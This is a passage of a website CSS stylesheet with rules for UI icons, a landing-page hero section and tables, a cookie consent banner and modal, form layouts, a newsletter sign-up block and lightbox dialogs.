  background-position: -176px -192px;
}

.ui-icon-circle-zoomout {
  background-position: -192px -192px;
}

.ui-icon-circle-check {
  background-position: -208px -192px;
}

.ui-icon-circlesmall-plus {
  background-position: 0 -208px;
}

.ui-icon-circlesmall-minus {
  background-position: -16px -208px;
}

.ui-icon-circlesmall-close {
  background-position: -32px -208px;
}

.ui-icon-squaresmall-plus {
  background-position: -48px -208px;
}

.ui-icon-squaresmall-minus {
  background-position: -64px -208px;
}

.ui-icon-squaresmall-close {
  background-position: -80px -208px;
}

.ui-icon-grip-dotted-vertical {
  background-position: 0 -224px;
}

.ui-icon-grip-dotted-horizontal {
  background-position: -16px -224px;
}

.ui-icon-grip-solid-vertical {
  background-position: -32px -224px;
}

.ui-icon-grip-solid-horizontal {
  background-position: -48px -224px;
}

.ui-icon-gripsmall-diagonal-se {
  background-position: -64px -224px;
}

.ui-icon-grip-diagonal-se {
  background-position: -80px -224px;
}

/* Misc visuals
----------------------------------*/
/* Corner radius */
.ui-corner-all,
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl {
  border-top-left-radius: 3px;
}

.ui-corner-all,
.ui-corner-top,
.ui-corner-right,
.ui-corner-tr {
  border-top-right-radius: 3px;
}

.ui-corner-all,
.ui-corner-bottom,
.ui-corner-left,
.ui-corner-bl {
  border-bottom-left-radius: 3px;
}

.ui-corner-all,
.ui-corner-bottom,
.ui-corner-right,
.ui-corner-br {
  border-bottom-right-radius: 3px;
}

/* Overlays */
.ui-widget-shadow {
  -webkit-box-shadow: 0 0 5px #666666;
          box-shadow: 0 0 5px #666666;
}

.zakupi #header {
  margin-bottom: 0;
}

.zakupi .error-footer {
  padding: 3.125rem 0 1.25rem;
}

.zakupi .layout {
  max-width: 980px;
  margin-left: auto;
  margin-right: auto;
}

.zakupi-kv {
  background-size: cover;
  background-position: right center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 18.75rem;
  min-height: 340px;
  text-align: center;
  color: #ffffff;
  font-size: 1rem;
  position: relative;
  overflow: hidden;
}

@media print, screen and (min-width: 48em) {
  .zakupi-kv {
    min-height: 480px;
    font-size: 1.125rem;
  }
}

.zakupi-kv > div {
  width: 40.625rem;
  max-width: 100%;
  margin: auto;
}

.zakupi-kv h1,
.zakupi-kv .h1 {
  font-size: 1.875rem;
  color: #ffffff;
  line-height: 1.2;
  margin-bottom: 0.9375rem;
  font-weight: 500;
}

@media print, screen and (min-width: 48em) {
  .zakupi-kv h1,
  .zakupi-kv .h1 {
    font-size: 4rem;
  }
}

.zakupi-kv h2,
.zakupi-kv .h2 {
  font-size: 1.5rem;
  color: #ffffff;
  line-height: 1.2;
  font-weight: 500;
}

@media print, screen and (min-width: 48em) {
  .zakupi-kv h2,
  .zakupi-kv .h2 {
    font-size: 2.25rem;
  }
}

.zakupi-kv .circle-r-s,
.zakupi-kv .circle-r-l,
.zakupi-kv .circle-l-s,
.zakupi-kv .circle-l-l {
  display: none;
}

@media print, screen and (min-width: 48em) {
  .zakupi-kv .circle-r-s,
  .zakupi-kv .circle-r-l,
  .zakupi-kv .circle-l-s,
  .zakupi-kv .circle-l-l {
    display: block;
    position: absolute;
    border-radius: 100%;
    background: rgba(255, 255, 255, 0.1);
  }
}

.zakupi-kv .circle-r-s {
  width: 11.5625rem;
  height: 11.5625rem;
  top: 10rem;
  right: 5.625rem;
  z-index: 0;
}

.zakupi-kv .circle-r-l {
  width: 27.5rem;
  height: 27.5rem;
  top: -7.5rem;
  right: -15.625rem;
  z-index: 0;
}

.zakupi-kv .circle-l-s {
  width: 7.5rem;
  height: 7.5rem;
  top: 3.75rem;
  left: -2.5rem;
  z-index: 0;
}

.zakupi-kv .circle-l-l {
  width: 27.5rem;
  height: 27.5rem;
  top: 7.1875rem;
  left: -16.25rem;
  z-index: 0;
}

.layout {
  padding-left: 0.3125rem;
  padding-right: 0.3125rem;
}

@media print, screen and (min-width: 48em) {
  .layout {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media print, screen and (min-width: 64em) {
  .layout {
    padding-left: 1.5625rem;
    padding-right: 1.5625rem;
  }
}

.zakupi-section {
  padding-top: 1.875rem;
  font-size: 0.875rem;
}

@media print, screen and (min-width: 48em) {
  .zakupi-section {
    padding-top: 3.125rem;
  }
}

.zakupi-section:last-child {
  padding-bottom: 1.875rem;
}

@media print, screen and (min-width: 48em) {
  .zakupi-section:last-child {
    padding-bottom: 3.75rem;
  }
}

.zakupi-section h3,
.zakupi-section .h3 {
  margin: 0 0 1.25rem;
  font-size: 1rem;
  line-height: 1.3;
}

@media print, screen and (min-width: 48em) {
  .zakupi-section h3,
  .zakupi-section .h3 {
    font-size: 1.5rem;
    margin-bottom: 1.5625rem;
  }
}

.zakupi-section h4,
.zakupi-section .h4 {
  margin: 0 0 1.25rem;
  font-size: 0.875rem;
  line-height: 1.3;
}

@media print, screen and (min-width: 48em) {
  .zakupi-section h4,
  .zakupi-section .h4 {
    font-size: 1.125rem;
    margin-bottom: 1.5625rem;
  }
}

.zakupi-section .text-center {
  text-align: center;
}

.zakupi-section .text-gray {
  color: #959595;
}

.zakupi-section .f-16 {
  font-size: 1rem !important;
}

.zakupi-section p {
  margin-top: 0;
  margin-bottom: 1.5625rem;
}

.zakupi-section p:last-child {
  margin-bottom: 0;
}

.zakupi-section ul {
  padding: 0 0 0 1.25rem;
  margin: 0 0 1.25rem;
  list-style: none;
}

.zakupi-section ul li {
  padding: 0;
  margin: 0 0 0.625rem;
  list-style: none;
  position: relative;
}

.zakupi-section ul li::after {
  display: block;
  content: "";
  width: 0.25rem;
  height: 0.25rem;
  position: absolute;
  left: -1.25rem;
  top: 0.5625rem;
  background: #cfcfcf;
  border-radius: 100%;
}

.zakupi-section .pdf {
  display: inline-block;
}

.zakupi-section .pdf::after {
  content: "\e614";
  font-family: 'mt-icons';
  font-size: 1.5rem;
  font-weight: 400;
  color: var(--color-grey-800);
}

.zakupi-section table {
  width: 100%;
  border-spacing: 0;
}

.zakupi-section table thead th {
  border-right: 2px solid #ffffff;
  border-left: 2px solid #ffffff;
}

.zakupi-section table thead th:last-child {
  border-right: none;
}

.zakupi-section table thead th:first-child {
  border-left: none;
}

.zakupi-section table tbody td,
.zakupi-section table tbody th {
  border-bottom: 1px solid #efefef;
}

.zakupi-section table th,
.zakupi-section table td {
  text-align: center;
  vertical-align: middle;
}

.zakupi-section table th.text-left,
.zakupi-section table td.text-left {
  text-align: left;
}

.zakupi-section table th {
  background: #fafafa;
  padding: 0.625rem 0.9375rem;
}

.zakupi-section table td {
  padding: 0.625rem 0.9375rem;
  font-weight: 500;
}

.zakupi-section table td .light {
  font-weight: 400;
}

.zakupi-section .table-responsive-wrap {
  position: relative;
}

.zakupi-section .table-responsive-wrap::after {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 17px;
  width: 0;
  height: auto;
  background: url("../images/icons/transparent-table.png") repeat-y;
  background-position: left top;
  content: "";
  z-index: 100;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
  overflow: hidden;
}

.zakupi-section .table-responsive-wrap::before {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 17px;
  width: 0;
  height: auto;
  background: url("../images/icons/transparent-table-l.png") repeat-y;
  background-position: right top;
  content: "";
  z-index: 100;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
  overflow: hidden;
}

.zakupi-section .table-responsive-wrap.shadow-r::after {
  width: 3.125rem;
}

.zakupi-section .table-responsive-wrap.shadow-l::before {
  width: 3.125rem;
}

.zakupi-section .table-responsive {
  overflow-x: auto;
  margin-bottom: 1.875rem;
}

.zakupi-section .table-responsive table,
.zakupi-section .table-responsive .table,
.zakupi-section .table-responsive .table-left-header {
  margin-bottom: 0;
}

/*
|----------------------------------------------
| COOKIES
|----------------------------------------------
|
*/
.cookies {
  background: #efefef;
  padding: 0.875rem 0;
  font-size: 0.875rem;
  position: relative;
  z-index: 100000;
}

@media print, screen and (min-width: 64em) {
  .cookies {
    z-index: 1000000;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .cookies {
    text-align: center;
    padding: 0.625rem 0;
    font-size: 0.75rem;
  }
}

.cookies .more {
  position: relative;
  padding-right: 1.25rem;
  display: inline-block;
  font-weight: normal;
}

.cookies .more::after {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  content: "E";
  font-family: 'TSIcons';
  font-size: 0.75rem;
  -webkit-font-smoothing: antialiased;
}

.cookies .cookies-info {
  display: inline-block;
  padding-left: 1.5625rem;
  position: relative;
  max-width: 830px;
  z-index: 3;
}

.cookies .cookies-info h5,
.cookies .cookies-info .h5 {
  display: none;
  font-size: 1rem;
}

.cookies .cookies-info p {
  font-size: 0.875rem;
  letter-spacing: 0;
  line-height: 21px;
}

.cookies .cookies-info p:last-child {
  margin-bottom: 0;
}

@media (max-width: 360px) {
  .cookies .cookies-info {
    display: inline-block;
    max-width: 280px;
    padding-left: 1.25rem;
  }
}

.cookies .cookies-info::after {
  position: absolute;
  top: 50%;
  margin-top: -0.8125rem;
  left: 0;
  color: #009EE3;
  display: block;
  content: "s";
  font-family: 'TSIcons3';
  font-size: 1rem;
  -webkit-font-smoothing: antialiased;
}

@media (max-width: 360px) {
  .cookies .cookies-info::after {
    top: 0.3125rem;
  }
}

.cookies .cc-actions {
  display: block;
  white-space: nowrap;
  text-align: left;
  margin-bottom: 1.25rem;
}

@media print, screen and (min-width: 48em) {
  .cookies .cc-actions {
    text-align: right;
    margin-bottom: 0;
    margin-top: 0.3125rem;
  }
}

.cookies .cc-actions a {
  display: inline-block;
  margin-left: 0.625rem;
  line-height: 20px;
  text-decoration: underline;
  font-size: 1.1em;
}

@media print, screen and (min-width: 48em) {
  .cookies .cc-actions a {
    font-size: 1em;
    text-decoration: none;
  }
}

.cookies .cc-actions a:first-child {
  margin-left: 0;
}

.cookies .cc-actions a.cc-close {
  text-decoration: none;
}

.cookies .cc-actions .cc-close {
  display: inline-block;
  position: relative;
  height: 1.875rem;
  padding: 0.3125rem 0.9375rem;
  white-space: nowrap;
  border-radius: 2px;
  text-decoration: none;
}

.cookies .cc-actions .cc-close::before {
  content: "\00a0";
}

.cookies .cc-actions .cc-close::after {
  content: "#";
  font-family: 'TSIcons';
  font-size: 0.625rem;
  line-height: 12px;
  font-weight: 600;
  -webkit-font-smoothing: antialiased;
  display: block;
  position: absolute;
  left: 0.9375rem;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.cookies .cc-actions .cc-accept {
  display: inline-block;
  position: relative;
  height: 1.875rem;
  padding: 0.3125rem 1.25rem;
  font-size: 0.75rem;
  background: #009EE3;
  color: #ffffff;
  font-weight: normal;
  white-space: nowrap;
  border-radius: 2px;
  text-decoration: none;
}

@media print, screen and (max-width: 47.99875em) {
  .cookies .cc-actions .cc-close {
    margin: 0;
    position: absolute;
    top: 0.125rem;
    right: 0.4375rem;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .cookies {
    padding-bottom: 3.125rem;
  }
  .cookies-info {
    max-width: 100% !important;
    padding-left: 0.625rem !important;
    padding-right: 1.25rem !important;
    text-align: left !important;
    position: static !important;
  }
  .cookies-info h5,
  .cookies-info .h5 {
    display: block !important;
  }
  .cookies-info .more {
    position: absolute;
    bottom: 30px;
    left: 0.9375rem;
  }
  .cookies-info::after {
    display: none !important;
  }
  .cc-actions {
    padding-left: 0.625rem;
  }
  .cc-actions .cc-accept {
    margin-top: 1.25rem;
  }
}

#cookies-modal .lightbox-wrap {
  display: block;
}

#cookies-modal .lightbox-wrap .lightbox-item {
  width: auto;
  max-width: 900px;
  margin: 0.625rem auto;
}

#cookies-modal h2,
#cookies-modal .h2 {
  margin-bottom: 1.25rem;
  text-align: center;
  color: #009EE3;
  font-weight: 600;
  text-transform: uppercase;
}

@media print, screen and (min-width: 64em) {
  #cookies-modal h2,
  #cookies-modal .h2 {
    font-size: 2rem;
  }
}

#cookies-modal .cookies-actions {
  text-align: right;
}

#cookies-modal .cookies-actions .button, #cookies-modal .cookies-actions .button-small,
#cookies-modal .cookies-actions .button-tiny {
  margin: 0;
  vertical-align: middle;
}

.cookies-options {
  padding: 0.625rem;
  background: #efefef;
}

@media print, screen and (min-width: 64em) {
  .cookies-options {
    padding: 1.25rem;
  }
}

.cookies-options .cookies-option {
  display: block;
  margin-bottom: 0.625rem;
  background: #ffffff;
}

.cookies-options .cookies-option:last-child {
  margin-bottom: 0;
}

@media print, screen and (min-width: 64em) {
  .cookies-options .cookies-option {
    display: table;
    width: 100%;
  }
}

.cookies-options .cookies-option .cookies-desc,
.cookies-options .cookies-option .cookies-select {
  display: block;
  padding: 0.625rem;
}

.cookies-options .cookies-option .cookies-desc p,
.cookies-options .cookies-option .cookies-select p {
  margin: 0;
  font-size: 0.875rem;
  line-height: 1.2;
}

.cookies-options .cookies-option .cookies-desc p:first-child,
.cookies-options .cookies-option .cookies-select p:first-child {
  font-weight: 600;
  font-size: 1rem;
}

@media print, screen and (min-width: 64em) {
  .cookies-options .cookies-option .cookies-desc,
  .cookies-options .cookies-option .cookies-select {
    padding: 1.25rem;
    display: table-cell;
    vertical-align: middle;
  }
}

.cookies-options .cookies-option .cookies-select {
  padding-top: 0;
}

@media print, screen and (min-width: 64em) {
  .cookies-options .cookies-option .cookies-select {
    width: 18.75rem;
    padding-top: 1.25rem;
  }
}

.cookies-options .rs-select-options {
  overflow-y: hidden !important;
}

.cky-modal .cky-preference-content-wrapper .cky-show-desc-btn {
  color: var(--color-blue-200) !important;
}

.cky-modal .cky-accordion-wrapper .cky-accordion-header .cky-accordion-btn {
  color: #212121 !important;
}

.cky-modal .cky-accordion-header .cky-accordion-btn {
  color: var(--color-grey-700) !important;
}

.cky-modal .cky-btn-preferences {
  color: var(--color-blue-200) !important;
}

.cky-modal .cky-btn-preferences:hover {
  background-color: var(--color-blue-200) !important;
  color: var(--color-white) !important;
}

.cky-modal .cky-switch input {
  z-index: 1 !important;
  left: 0 !important;
}

.form-wrapper {
  width: 100%;
  background-color: var(--color-grey-100);
  margin-top: 0.9375rem;
  margin-bottom: -2.75rem;
  position: relative;
}

@media print, screen and (min-width: 48em) {
  .form-wrapper {
    margin-top: 1.875rem;
  }
}

.form-wrapper::before {
  position: absolute;
  content: "";
  width: 2.25rem;
  left: -2.25rem;
  height: 100%;
  background-color: var(--color-grey-100);
}

.form-wrapper::after {
  position: absolute;
  content: "";
  width: 2.25rem;
  right: -2.25rem;
  top: 0;
  height: 100%;
  background-color: var(--color-grey-100);
}

.form-wrapper-container {
  max-width: 650px;
  margin: 0 auto;
  padding: 1.5rem 1.125rem;
  /* h3 {
      font-size: 1.5rem;
      margin-bottom: 0;
    }

    h4 {
      font-size: 20px;
      font-weight: 600;
      letter-spacing: 0;
      line-height: 25px;
      text-transform: uppercase;
      margin-top: 48px;
      margin-bottom: 24px;
    } */
}

@media print, screen and (min-width: 48em) {
  .form-wrapper-container {
    padding: 2rem;
  }
}

.form-wrapper-container .row {
  margin-top: 2rem;
}

.form-wrapper-container h4,
.form-wrapper-container .h4 {
  margin-top: 0.625rem;
}

.form-wrapper-container p.small {
  font-size: 0.8125rem;
  font-weight: 500;
}

.form-wrapper-container form {
  /* input,
      select,
      .rs-select-button {
        font-size: 1rem;
        font-style: normal;

        &::placeholder {
          font-style: normal;
        }
      } */
  /* input {
        padding: 1.5rem 1rem;
        width: 100%;

        &.button {
          width: 100%;
          height: 3.5rem;
        }
      } */
  /* .rs-select {
        margin-bottom: 0;
      } */
  /* .rs-select-button {
        height: 3.11rem;
        padding-top: 0.2rem;
        padding-bottom: 0.2rem;

        &::before {
          width: 3rem;
          height: 3rem;
        }
        &::after {
          top: 1.2rem;
        }
      } */
  /* .asterisk {
        color: #009ee3;
      } */
  /* &.small {
        width: 40%;
        @include breakpoint(medium) {
          width: 100%;
        }
      } */
  /* label {
        font-size: 1rem;
        font-weight: 500;
        display: inline-block;
        margin-bottom: 5px;
        text-transform: uppercase;

        &.light {
          font-weight: normal;
        }
      } */
}

.form-wrapper-container form .m-bottom {
  margin-bottom: 0.625rem;
}

.form-wrapper-container form .m-top {
  margin-top: 0;
}

@media print, screen and (min-width: 48em) {
  .form-wrapper-container form .m-top {
    margin-top: 0.625rem;
  }
}

.form-wrapper-container .m-top-small-screen {
  margin-top: 1.875rem;
}

@media print, screen and (min-width: 48em) {
  .form-wrapper-container .m-top-small-screen {
    margin-top: 0;
  }
}

.form-wrapper-container .date-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.form-wrapper-container .date-group input {
  margin-right: 0.2rem;
}

@media print, screen and (min-width: 48em) {
  .form-wrapper-container .date-group input {
    margin-right: 0.5rem;
  }
}

.form-wrapper-container .date-group input.last {
  margin-right: 0;
  margin-left: 0.2rem;
}

@media print, screen and (min-width: 48em) {
  .form-wrapper-container .date-group input.last {
    margin-left: 0.5rem;
  }
}

.form-wrapper-container .date-group > .rs-select {
  margin-bottom: 0;
}

.form-wrapper-container .contact-date {
  text-align: left;
}

.form-wrapper-container .contact-date label {
  margin-bottom: 0;
}

/*
|----------------------------------------------
| Info section
|----------------------------------------------
|
| sample template
|
*/
.info-section {
  display: inline-block;
  width: 100%;
  padding: 5rem 0;
  background: var(--color-blue-300);
}

@media print, screen and (max-width: 47.99875em) {
  .info-section {
    padding: 3rem 1.5rem;
  }
}

.info-section .is-left,
.info-section .is-right {
  text-align: center;
}

.info-section .is-right {
  display: none !important;
}

.info-section .is-left {
  max-width: 100% !important;
  -webkit-box-flex: 0 !important;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
}

.info-section.hidden-newsletter .is-left {
  display: none;
}

.info-section.hidden-newsletter .is-right {
  max-width: 100% !important;
  -webkit-box-flex: 0 !important;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
}

.info-section .error input {
  background-image: url(../images/icons/red-no-ok.svg);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.info-section .error .error-text {
  color: var(--color-red-300);
  display: inline-block;
  width: 100%;
  margin-top: 0.625rem;
  font-size: 0.875rem;
  padding-left: 0.625rem;
  background: url(../images/icons/info-red-icon.svg) no-repeat left center;
}

.info-section .dlp-newsletter-signup {
  max-width: 995px;
  margin: 0 auto;
  padding: 0;
  background: var(--color-blue-300);
}

.info-section .dlp-newsletter-signup .dlp-newsletter-signup-order {
  max-width: 585px !important;
  margin: 0 auto;
  padding: 0;
}

@media print, screen and (max-width: 47.99875em) {
  .info-section .dlp-newsletter-signup .dlp-newsletter-signup-order {
    max-width: 100% !important;
    margin: 0;
    padding: 0 1rem;
  }
}

.info-section .dlp-newsletter-signup .e-news .row {
  display: block;
}

.info-section .dlp-newsletter-signup .large-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.info-section .dlp-newsletter-signup .large-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.info-section .dlp-newsletter-signup .right {
  float: left;
  margin-top: 1.25rem;
}

.info-section .dlp-newsletter-signup .checkbox label {
  text-align: left;
  color: var(--color-white);
}

.info-section .dlp-newsletter-signup .checkbox input[type="checkbox"] ~ label::after {
  background: rgba(255, 255, 255, 0.1);
  border: 1px solid rgba(255, 255, 255, 0.3);
  top: 0;
  -webkit-transform: unset;
          transform: unset;
}

.info-section .dlp-newsletter-signup .checkbox input[type="checkbox"]:checked ~ label:hover::after {
  background: var(--color-blue-200-d-15);
  border-color: var(--color-blue-200-d-15);
}

.info-section .dlp-newsletter-signup .checkbox input[type="checkbox"]:checked ~ label::after,
.info-section .dlp-newsletter-signup .checkbox input[type="checkbox"] ~ label:hover::after {
  border-color: var(--color-blue-200);
}

.info-section .dlp-newsletter-signup .checkbox input[type="checkbox"]:checked ~ label::after {
  background: var(--color-blue-200);
}

.info-section .dlp-newsletter-signup .checkbox input[type="checkbox"] ~ label::before {
  top: 0.25rem;
  -webkit-transform: unset;
          transform: unset;
}

.info-section .dlp-newsletter-signup input[type='email'] {
  float: left;
  width: 72%;
  max-width: 386px;
  margin: 0;
  border: 1px solid rgba(233, 233, 233, 0.2);
  border-bottom: 1px solid var(--color-white);
  color: var(--color-white);
  background: rgba(255, 255, 255, 0.1);
  background-image: unset !important;
}

.info-section .dlp-newsletter-signup input[type='email']:hover, .info-section .dlp-newsletter-signup input[type='email']:focus {
  border-bottom-color: var(--color-blue-200);
  -webkit-box-shadow: 0 1px 0 var(--color-blue-200);
          box-shadow: 0 1px 0 var(--color-blue-200);
}

@media print, screen and (max-width: 63.99875em) {
  .info-section .dlp-newsletter-signup input[type='email'] {
    width: 62%;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .info-section .dlp-newsletter-signup input[type='email'] {
    width: 100%;
    max-width: 100%;
    margin-bottom: 0.625rem;
  }
}

.info-section .dlp-newsletter-signup button {
  float: right;
  width: 26%;
  margin: auto;
  margin-right: 0;
}

@media print, screen and (max-width: 63.99875em) {
  .info-section .dlp-newsletter-signup button {
    width: 36%;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .info-section .dlp-newsletter-signup button {
    width: 50%;
    margin: 2rem 0 0;
  }
}

.info-section .dlp-newsletter-signup .button.standalone, .info-section .dlp-newsletter-signup .standalone.button-small,
.info-section .dlp-newsletter-signup .standalone.button-tiny,
.info-section .dlp-newsletter-signup button.standalone {
  display: inline-block;
  float: none;
  width: auto !important;
  height: auto;
  padding: 0.5rem 1.25rem;
  font-size: 1rem;
  line-height: 1.16;
  vertical-align: top;
}

.info-section h5,
.info-section .h5,
.info-section h4,
.info-section .h4 {
  margin-bottom: 1.5rem;
  font-family: var(--font-geo);
  font-size: var(--size-500);
  font-weight: 400;
  color: var(--color-white);
  text-transform: none;
}

@media print, screen and (max-width: 47.99875em) {
  .info-section h5,
  .info-section .h5,
  .info-section h4,
  .info-section .h4 {
    margin-bottom: 1rem;
    text-align: left;
  }
}

.info-section p {
  max-width: 585px;
  margin: 0 auto 3.5rem;
  color: var(--color-white);
}

@media print, screen and (max-width: 47.99875em) {
  .info-section p {
    max-width: 100%;
    margin: 0 0 2.5rem;
    text-align: left;
  }
}

.info-section .check {
  overflow: hidden;
}

.info-section .check a {
  text-decoration: underline;
}

.info-section .social-icons a {
  margin: 0.3125rem 0.75rem;
  display: inline-block;
}

@media print, screen and (max-width: 63.99875em) {
  .info-section .social-icons a {
    display: inline-block;
  }
}

/*
|----------------------------------------------
| Lightbox
|----------------------------------------------
|
| sample template
|
*/
.lightbox-visible {
  overflow: hidden;
}

.lightbox {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1000000;
  background: rgba(0, 0, 0, 0.7);
  display: none;
}

.lightbox.ontop {
  z-index: 1000001;
}

.lightbox.has-close .lightbox-item {
  padding-top: 2.5rem;
}

.lightbox .lightbox-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  overflow-y: scroll;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media print, screen and (max-width: 47.99875em) {
  .lightbox .lightbox-wrap {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    overflow-y: scroll;
  }
}

.lightbox .lightbox-item {
  margin: auto !important;
  padding: 2rem 2rem 1rem;
  width: 41.5625rem;
  max-width: 100%;
  background: var(--color-white);
  position: relative;
  z-index: 10000;
}

@media print, screen and (max-width: 47.99875em) {
  .lightbox .lightbox-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    border-radius: 0;
    width: 100%;
    min-height: 100%;
  }
}

.lightbox .lightbox-item .text-center .mb-40 {
  margin-bottom: 0;
}

.lightbox .lightbox-item .close::after {
  display: block;
  content: "\e62a";
  font-family: 'mt-icons';
  font-size: 1.5rem;
  font-weight: 400;
  text-transform: lowercase;
  text-decoration: none;
  line-height: 1;
  color: var(--color-grey-700);
  position: absolute;
  right: 2.25rem;
  top: 2.25rem;
  -webkit-transition: color var(--transition-duration) var(--easing);
  transition: color var(--transition-duration) var(--easing);
}

.lightbox .lightbox-item .close:hover::after {
  color: var(--color-blue-200);
}

.lightbox .lightbox-item .pdp-inquiry-wrap .mt-45 {
  margin-top: 0 !important;
}

.lightbox .lightbox-item h2,
.lightbox .lightbox-item .h2 {
  margin: 1.25rem 1.5rem 1rem;
  font-size: 2rem;
  font-weight: 500;
  line-height: 40px;
  color: var(--color-grey-900);
}

@media print, screen and (max-width: 47.99875em) {
  .lightbox .lightbox-item h2,
  .lightbox .lightbox-item .h2 {
    font-size: 1.125rem;
    line-height: 22px;
  }
}

.lightbox .lightbox-item h2 > br,
.lightbox .lightbox-item .h2 > br {
  display: none;
}

.lightbox .lightbox-item h2.text-center,
.lightbox .lightbox-item .h2.text-center {
  text-align: center;
}

.lightbox .lightbox-item h2.no-margin,
.lightbox .lightbox-item .h2.no-margin {
  margin-left: 0;
}

.lightbox .lightbox-item .ddp-lightbox-rating-buttons {
  margin-bottom: 1rem;
}

.lightbox .lightbox-item .lightbox-title {
  text-align: center;
}

.lightbox .lightbox-item .lightbox-title.margin-bottom {
  margin-bottom: 1.25rem;
}

.lightbox .lightbox-item .lightbox-title + .lightbox-footer {
  border-top: 0;
}

.lightbox .lightbox-item .lightbox-title .checked-text,
.lightbox .lightbox-item .lightbox-title .crossed-text {
  display: inline-block;
  padding-left: 2.5rem;
  position: relative;
  margin-right: 1.875rem;
}

.lightbox .lightbox-item .lightbox-title .checked-text::before,
.lightbox .lightbox-item .lightbox-title .crossed-text::before {
  font-family: "TSIcons";
  content: "3";
  position: absolute;
  top: -0.1em;
  left: 0;
  font-size: 1.2em;
  color: #009EE3;
}

.lightbox .lightbox-item .lightbox-title .crossed-text::before {
  font-family: "TSIcons";
  content: "û";
  position: absolute;
  top: -0.1em;
  left: 0;
  font-size: 1.2em;
  color: red;
}

.lightbox .lightbox-item .lightbox-footer {
  text-align: center;
  margin: 0;
  padding: 0.9375rem 0 0;
  border-top: 1px solid #efefef;
}

.lightbox .lightbox-item .lightbox-footer .lightbox-footer-actions {
  text-align: center;
}

.lightbox .lightbox-item .lightbox-footer .lightbox-footer-actions::before, .lightbox .lightbox-item .lightbox-footer .lightbox-footer-actions::after {
  display: table;
  content: ' ';
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.lightbox .lightbox-item .lightbox-footer .lightbox-footer-actions::after {
  clear: both;
}

@media print, screen and (min-width: 64em) {
  .lightbox .lightbox-item .lightbox-footer .action-left {
    float: left;
    margin-bottom: 0;
  }
}

@media print, screen and (min-width: 64em) {
  .lightbox .lightbox-item .lightbox-footer .action-right {
    float: right;
    margin-bottom: 0;
  }
}

.lightbox .lightbox-item .lightbox-content {
  padding-bottom: 0.9375rem;
}

.lightbox .lightbox-item .lightbox-content p {
  padding: 0 3.75rem;
  color: var(--color-grey-900);
}

.lightbox .lightbox-item .lightbox-content p + ul {
  margin-top: -1rem;
}

.lightbox .lightbox-item .lightbox-content .text-center .link-go {
  margin: 1rem 0;
}

.lightbox .lightbox-item .lightbox-content .text-center .button + br, .lightbox .lightbox-item .lightbox-content .text-center .button-small + br, .lightbox .lightbox-item .lightbox-content .text-center .button-tiny + br {
  display: none;
}

.lightbox .lightbox-item .lightbox-content .notifications {
  padding-bottom: 1.375rem;
}

.lightbox .lightbox-item .lightbox-content .lead {
  font-size: 1rem;
  font-weight: 600;
  color: var(--color-grey-900);
}

.lightbox .lightbox-item .lightbox-content ul {
  padding-left: 5.3125rem !important;
}

.lightbox .lightbox-item .lightbox-content ul li::before {
  left: -1.25rem !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%) !important;
          transform: translateY(-50%) !important;
  width: 0.3125rem !important;
  height: 0.3125rem !important;
  border-radius: 100% !important;
  background: var(--color-grey-900) !important;
}

.lightbox .lightbox-item .lightbox-content .button, .lightbox .lightbox-item .lightbox-content .button-small,
.lightbox .lightbox-item .lightbox-content .button-tiny {
  margin-bottom: 0.625rem;
}

.lightbox.lightbox-filters h2,
.lightbox.lightbox-filters .h2 {
  margin-bottom: 0.625rem;
}

.lightbox.lightbox-filters .lightbox-price {
  padding-left: 1.5rem;
  margin-bottom: 1rem;
}

.lightbox.lightbox-filters .lp-old-price {
  font-size: 1rem;
  color: rgba(17, 17, 17, 0.2);
  text-decoration: line-through;
  line-height: 22px;
}

.lightbox.lightbox-filters .lp-price {
  font-size: 1.25rem;
  font-weight: 600;
}

.lightbox.lightbox-filters .filter + .row {
  margin: 2rem 0.5rem;
}

.lightbox.lightbox-filters .filter + .row .button, .lightbox.lightbox-filters .filter + .row .button-small,
.lightbox.lightbox-filters .filter + .row .button-tiny {
  width: 100%;
}

.lightbox.lightbox-filters .filter + .filter {
  border-top: 0;
}

.lightbox.lightbox-filters .filter {
  border: 1px solid var(--color-grey-350);
  margin: 0 1.5rem;
}

.lightbox.lightbox-filters .filter .filter-panel .gb-unit {
  font-weight: 600;
}

.lightbox.lightbox-filters .filter .filter-tab-value {
  padding-right: 1.125rem;
  padding-left: 1.75rem;
}

.lightbox.lightbox-filters.lightbox-grey .filter-negative {
  padding-left: 1.5rem;
}

